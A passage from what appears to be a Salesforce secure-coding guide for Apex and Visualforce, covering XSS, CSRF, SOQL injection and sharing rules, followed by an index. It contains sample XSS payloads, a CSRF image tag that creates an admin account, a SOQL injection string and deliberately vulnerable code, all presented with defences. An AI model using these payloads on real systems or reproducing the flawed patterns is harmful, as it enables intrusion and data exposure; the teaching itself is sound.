document.write(foo);
</script>
<apex:includeScript>
The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be
very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is
extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL
to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially
direct the victim to include any JavaScript file from any other website.
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
101
Cross-Site Scripting (XSS) Security Tips for Apex and Visualforce Development
Formula Tags
The general syntax of these tags is: {!FUNCTION()} or {!$OBJECT.ATTRIBUTE}. For example, if a developer wanted to
include a user's session ID in a link, they could create the link using the following syntax:
<a
href="http://partner.domain.com/integration/?sid={!$Api.Session_ID}&server={!$Api.Partner_Server_URL_130}">
Go to portal</a>
Which renders output similar to the following:
<a
href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd_6hNdIxXhzQTMaa
SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC_ilA&server=https://na1.salesforce.com
/services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>
Formula expressions can be function calls or include information about platform objects, a user's environment, system environment,
and the request environment. An important feature of these expressions is that data is not escaped during rendering. Since expressions
are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This
can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable
data) and the expression itself is not wrapped in a function to escape the output during rendering. A common vulnerability is created
by the use of the {!$Request.*} expression to access request parameters.
<html>
<head>
<title>{!$Request.title}</title>
</head>
<body>Hello world!</body>
</html>
Unfortunately, the unescaped {!$Request.title} tag also results in a cross-site scripting vulnerability. For example, the request:
http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E
results in the output:
<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello
world!</body></html>
The standard mechanism to do server-side escaping is through the use of the SUBSTITUTE() formula tag. Given the placement of
the {!$Request.*} expression in the example, the above attack can be prevented by using the following nested SUBSTITUTE()
calls.
<html>
<head>
<title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
</head>
<body>Hello world!</body>
</html>
Depending on the placement of the tag and usage of the data, both the characters needing escaping, as well as their escaped counterparts,
can vary. For instance, this statement:
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
102
Formula Tags Security Tips for Apex and Visualforce Development
requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is
probably going to be used in a link. Otherwise, the request:
http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F
results in:
<script>var ret = "foo";alert('xss');//";</script>
Additionally, the ret variable might need additional client-side escaping later in the page if it is used in a way which can cause included
HTML control characters to be interpreted.
Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must
still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege
levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user
roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external
sources and might not have been screened for malicious content.
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe
CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including
one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that
looks like this:
<img
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page
when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still
authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the
callback request or even use CSRF attacks against your AJAX methods.
For more information and traditional defenses, see the following articles:
http://www.owasp.org/index.php/Cross-Site_Request_Forgery
http://www.cgisecurity.com/csrf-faq.html
http://shiflett.org/articles/cross-site-request-forgeries
Within the Force.com platform, salesforce.com has implemented an anti-CSRF token to prevent this attack. Every page includes a random
string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and
does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard
controllers and methods.
Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller
where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
public void init() {
Id id = ApexPages.currentPage().getParameters().get('id');
Account obj = [select id, Name FROM Account WHERE id = :id];
delete obj;
103
Cross-Site Request Forgery (CSRF) Security Tips for Apex and Visualforce Development
return ;
}
}
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter
is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page
using a CSRF attack and provided any value they wish for the id parameter.
There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon
a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation
page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session
timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while
authenticated.
SOQL Injection
In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query
language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection
than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking
user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that
effectively modify the SOQL statement and trick the application into performing unintended commands.
For more information on SQL Injection attacks see:
http://www.owasp.org/index.php/SQL_injection
http://www.owasp.org/index.php/Blind_SQL_Injection
http://www.owasp.org/index.php/Guide_to_SQL_Injection
http://www.google.com/search?q=sql+injection
SOQL Injection Vulnerability in Apex
Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.
<apex:page controller="SOQLController" >
<apex:form>
<apex:outputText value="Enter Name" />
<apex:inputText value="{!name}" />
<apex:commandButton value="Query" action="{!query} />
</apex:form>
</apex:page>
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String qryString = 'SELECT Id FROM Contact WHERE ' +
'(IsDeleted = false and Name like \'%' + name + '%\')';
queryResult = Database.query(qryString);
return null;
104
SOQL Injection Security Tips for Apex and Visualforce Development
}
}
This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user
provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built
dynamically and then executed with the Database.query method. If the user provides a legitimate value, the statement executes
as expected:
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
However, what if the user provides unexpected input, such as:
// User supplied value for name: test%') OR (Name LIKE '
In that case, the query string becomes:
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any
vulnerable query.
SOQL Injection Defenses
To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable
example above can be re-written using static SOQL as follows:
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String queryName = '%' + name + '%';
queryResult = [SELECT Id FROM Contact WHERE
(IsDeleted = false and Name like :queryName)];
return null;
}
}
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the
escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation
marks are treated as enclosing strings, instead of database commands.
Data Access Control
The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which
users can read, create, edit, and delete. These settings are enforced when using all standard controllers.
When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The
default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not
enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden
105
Data Access Control Security Tips for Apex and Visualforce Development
from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For
example, consider the following Apex pseudo-code:
public class customController {
public void read() {
Contact contact = [SELECT id FROM Contact WHERE Name = :value];
}
}
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these
records. The solution is to use the qualifying keywords with sharing when declaring the class:
public with sharing class customController {
. . .
}
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than
granting full access to all records.
106
Data Access Control Security Tips for Apex and Visualforce Development
INDEX
A
Access
about 10
revoking 11
Administrative permissions 37
App permissions 37
Apps
visibility, setting in permission sets 29
Archiving
field history 95
Auditing
fields 9395
C
Code
security 100
Cookies 3
Creating
groups 73
Criteria-based sharing rules 49
Custom objects
permissions 32
Custom permissions
about 5
creating 5
editing 6
enabling in permission sets 30
enabling in profiles 20
Custom views
permission sets 25
Customer Portal
organization-wide defaults 44
D
Desktop clients
setting user access 3739
Development
security 100
E
Editing
groups 73
Enhanced profile user interface
about 15
apps 16
Enhanced profile user interface (continued)
desktop client access 38
system16
External organization-wide sharing settings
disabling 48
F
Field-level security
permission sets 37
profiles 37
Fields
access 3536
archiving history 95
auditing 9395
field-level security 3536
history 9395
permissions 36
tracking changes 9395
G
General permissions 37
Groups
about 72
creating and editing 73
member types 74
viewing all users 75
H
History
disabling field tracking 96
fields 9395
I
Inline editing
permission sets 26
profiles 13
IP addresses
trusted 39
whitelist 39
L
Login
activation 39
failures 92
history 92
hours, restricting 39, 43
107
Login (continued)
identity confirmation 39
IP address ranges, restricting 39, 4142
login verification 39
restricting 6
restricting IP addresses organization-wide 81
session security 83
trusted IP addresses 39
two-factor authentication 39
M
Manual sharing 9
Modify All permission 33
N
Network access 81
O
Object permissions 3233
Object-level security 8
Organization-wide defaults
parallel recalculation 67
Organization-wide sharing settings
about 8
setting 47
specifying 4445
user records 69
P
Page layouts
assigning 22
assigning in profiles 20
Partner Portal
organization-wide defaults 44
Passwords
changing by user 3, 8788
expiring 3
expiring all passwords 81
identity confirmation 8788
login verification 8788
policies 3
settings and controls 78
two-factor authentication 8788
Permission sets
about 23
app permissions 37
apps 27
assigned users 30
assigning to a single user 31
Permission sets (continued)
assigning to multiple users 31
cloning 24
creating 24
deleting 26
editing 26
field permissions 36
licenses 24
list views, creating and editing 25
navigating 28
object permissions 8, 32
overview page 26
record types 29
removing user assignments 32
searching 28
system27
system permissions 37
tab settings 19
user licenses 24
viewing 26
Permissions
about 10
administrative 37
app 37
field 37
general 37
Modify All 33
object 3233
revoking 11
searching 17
system37
user 37
View All 33
Personal groups 72
Profiles
about 12
assigned users 14
cloning 14
creating 14
deleting 12, 15, 18
desktop client access 3839
editing 13
editing, original user interface 18
enhanced list views 12
enhanced user interface, about 15
field permissions 36
field-level security 35
login hours 43
login IP address ranges 4142
108
Index
Profiles (continued)
object permissions 8, 32
overview page 15
page layout assignments 20, 22
record types 2021
searching 17
tab settings 19
user permissions 37
viewing 15, 18
viewing lists 12
Public groups 72
R
Record types
access, about 29
assigning in permission sets 29
assigning in profiles 2021
assigning page layouts for 20
Role hierarchies
about 9
Roles
managing 71
viewing 71
Rules, sharing
See Sharing rules 9
S
Salesforce Classic
permissions 44
Searching
permission sets 28
profiles 17
Security
auditing 9
browsers 1
CAPTCHA 7
code 100
connected apps overview 4
cookies 3
field permissions 8
field-level 8
field-level security 3536
identity providers overview 6
infrastructure 1
key 39
login challenge 6
login IP address ranges 4142
login restrictions 39
manual sharing 9
Security (continued)
My Domain overview 6
network 6
object permissions 8
object-level 8
organization-wide sharing settings 8
overview 1
QR code 39
record-level security 8
restricting IP addresses organization-wide 81
role hierarchies 9
session 7
sharing rules 9
single sign-on 3
SSL 7
time-based token 39
timeout 7
token 39
trust 2
two-factor authentication 39
user 3
user authentication 3
Security and sharing
managing 7
Separate organization-wide defaults
overview 46
Session security 83
Setup
monitoring changes 96
Sharing
organization-wide defaults 4445
rule considerations 66
rules, See Sharing rules 48
separate organization-wide defaults 46
settings 4445
user sharing considerations 68
users 70
Sharing groups
See Groups 72
Sharing model
object permissions and 33
Sharing rules
about 48
account territories 61
account territory 52
accounts 51, 61
campaigns 56, 64
cases 55, 63
categories 59
109
Index
Sharing rules (continued)
contacts 53, 62
criteria-based 49
custom objects 57, 64
leads 50, 60
notes 66
opportunities 54, 62
parallel recalculation 67
sharing rule recalculation 67
user 58, 65
Sharing, manual
See Manual sharing 9
single sign-on 3
System permissions 37
T
Tabs
visibility settings 19
Territories
hierarchies 9
trust 2
U
User permissions 37
User profiles
See Profiles 12
User roles
See Roles 71
User setup
activating computer 8788
changing passwords 3, 8788
groups 72
personal groups 72
public groups 72
Users
access 10
assigned to profiles 14
manual sharing 70
object permissions 32
organization-wide defaults 68
permission set assignments 30
permission sets, assigning to multiple users 31
permission sets, assigning to single user 31
permission sets, removing user assignments 32
permissions 10, 37
revoking access 11
revoking permissions 11
sharing records 68
sharing rules 68
user sharing, restoring defaults 70
V
View All permission 33
Viewing
all users in group 75
110
Index
You might also like
- The Yellow House: A Memoir (2019 National Book Award Winner)From EverandThe Yellow House: A Memoir (2019 National Book Award Winner)Rating: 4 out of 5 stars4/5 (98)
- The Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeFrom EverandThe Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeRating: 4 out of 5 stars4/5 (5795)
- Shoe Dog: A Memoir by the Creator of NikeFrom EverandShoe Dog: A Memoir by the Creator of NikeRating: 4.5 out of 5 stars4.5/5 (537)
- Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureFrom EverandElon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureRating: 4.5 out of 5 stars4.5/5 (474)
- Grit: The Power of Passion and PerseveranceFrom EverandGrit: The Power of Passion and PerseveranceRating: 4 out of 5 stars4/5 (588)
- On Fire: The (Burning) Case for a Green New DealFrom EverandOn Fire: The (Burning) Case for a Green New DealRating: 4 out of 5 stars4/5 (74)
- A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryFrom EverandA Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryRating: 3.5 out of 5 stars3.5/5 (231)
- Hidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceFrom EverandHidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceRating: 4 out of 5 stars4/5 (895)
- Never Split the Difference: Negotiating As If Your Life Depended On ItFrom EverandNever Split the Difference: Negotiating As If Your Life Depended On ItRating: 4.5 out of 5 stars4.5/5 (838)
- The Little Book of Hygge: Danish Secrets to Happy LivingFrom EverandThe Little Book of Hygge: Danish Secrets to Happy LivingRating: 3.5 out of 5 stars3.5/5 (400)
- The Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersFrom EverandThe Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersRating: 4.5 out of 5 stars4.5/5 (345)
- The Unwinding: An Inner History of the New AmericaFrom EverandThe Unwinding: An Inner History of the New AmericaRating: 4 out of 5 stars4/5 (45)
- Team of Rivals: The Political Genius of Abraham LincolnFrom EverandTeam of Rivals: The Political Genius of Abraham LincolnRating: 4.5 out of 5 stars4.5/5 (234)
- The World Is Flat 3.0: A Brief History of the Twenty-first CenturyFrom EverandThe World Is Flat 3.0: A Brief History of the Twenty-first CenturyRating: 3.5 out of 5 stars3.5/5 (2259)
- Devil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaFrom EverandDevil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaRating: 4.5 out of 5 stars4.5/5 (266)
- The Emperor of All Maladies: A Biography of CancerFrom EverandThe Emperor of All Maladies: A Biography of CancerRating: 4.5 out of 5 stars4.5/5 (271)
- The Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreFrom EverandThe Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreRating: 4 out of 5 stars4/5 (1090)
- The Sympathizer: A Novel (Pulitzer Prize for Fiction)From EverandThe Sympathizer: A Novel (Pulitzer Prize for Fiction)Rating: 4.5 out of 5 stars4.5/5 (121)
- Her Body and Other Parties: StoriesFrom EverandHer Body and Other Parties: StoriesRating: 4 out of 5 stars4/5 (821)
- 00664-Hepting Excerpts of RecordDocument240 pages00664-Hepting Excerpts of RecordlegalmattersNo ratings yet
- ShindaiwaDgw311DmUsersManual204090 776270414Document37 pagesShindaiwaDgw311DmUsersManual204090 776270414JGT TNo ratings yet
- 1167 Nine Planets in TamilDocument1 page1167 Nine Planets in TamilmanijaiNo ratings yet
- Hibike Euphonium - Crescent Moon DanceDocument22 pagesHibike Euphonium - Crescent Moon Dancelezhi zhangNo ratings yet
- Model Control System in Triforma: Mcs GuideDocument183 pagesModel Control System in Triforma: Mcs GuideFabio SchiaffinoNo ratings yet
- Working Capital Management by Birla GroupDocument39 pagesWorking Capital Management by Birla GroupHajra ShahNo ratings yet
- Handouts For Module 1 Introduction To EthicsDocument36 pagesHandouts For Module 1 Introduction To EthicsZerimar Dela CruzNo ratings yet
- Gremath Set8-1Document48 pagesGremath Set8-1uzairmetallurgistNo ratings yet
- Polevoque 3Document46 pagesPolevoque 3api-657593213No ratings yet
- RPL201201H251301 EN Brochure 3Document11 pagesRPL201201H251301 EN Brochure 3vitor rodriguesNo ratings yet
- Oral Communication in Context - Week 8Document22 pagesOral Communication in Context - Week 8Sheldon Jet PaglinawanNo ratings yet
- Question QP MCQ A BDocument60 pagesQuestion QP MCQ A BPrashant JhaNo ratings yet
- Lampiran 18-Lesson Plan 02Document5 pagesLampiran 18-Lesson Plan 02San Louphlii ThaNo ratings yet
- Stop Motion RubricDocument3 pagesStop Motion Rubricapi-506782994No ratings yet
- 2202 Infantilization Essay - Quinn WilsonDocument11 pages2202 Infantilization Essay - Quinn Wilsonapi-283151250No ratings yet
- Grade12 Rigel Group4 Assesing The Solid Waste Management Off Small Foos Store in Gingoog CityDocument31 pagesGrade12 Rigel Group4 Assesing The Solid Waste Management Off Small Foos Store in Gingoog CityMa. Joan ApolinarNo ratings yet
- 04 TP FinancialDocument4 pages04 TP Financialbless erika lendroNo ratings yet
- School of The Scripture PreviewDocument10 pagesSchool of The Scripture PreviewJoseph Chan83% (6)
- 001 The Crib SheetDocument13 pages001 The Crib Sheetmoi moiNo ratings yet
- Sergei Soloviov - Jose Raul Capablanca Games 1901-1924 (Chess Stars 2004) - EditableDocument368 pagesSergei Soloviov - Jose Raul Capablanca Games 1901-1924 (Chess Stars 2004) - EditableHernanArrondoNo ratings yet
- Best Neurologist in BangaloreDocument3 pagesBest Neurologist in BangaloreAlgoTrends AlgoTrendsNo ratings yet
- Latihan Soal CausativeDocument1 pageLatihan Soal Causativeanakosagista anakosagistaNo ratings yet
- FSU7533 Digital Marketing & Social Media Career Advancement Certification (Including Voucher) ETPDocument2 pagesFSU7533 Digital Marketing & Social Media Career Advancement Certification (Including Voucher) ETPcNo ratings yet
- Paras Vs ComelecDocument2 pagesParas Vs ComelecAngel VirayNo ratings yet
- The Next Generation: DSD Rotary Screw CompressorsDocument2 pagesThe Next Generation: DSD Rotary Screw CompressorsВасилий ЗотовNo ratings yet
- Exams With Proctorio Students 2603Document1 pageExams With Proctorio Students 2603Nicu BotnariNo ratings yet
- Foundation Plan: Scale 1:100 MTSDocument1 pageFoundation Plan: Scale 1:100 MTSJayson Ayon MendozaNo ratings yet
- Jyotsna G. Singh - Shakespeare and Postcolonial Theory (2019)Document265 pagesJyotsna G. Singh - Shakespeare and Postcolonial Theory (2019)luisaNo ratings yet
- Anne of Avonlea PDFDocument253 pagesAnne of Avonlea PDFAthreya NixNo ratings yet
- AGENCY Summer Ed.Document109 pagesAGENCY Summer Ed.AshAngeLNo ratings yet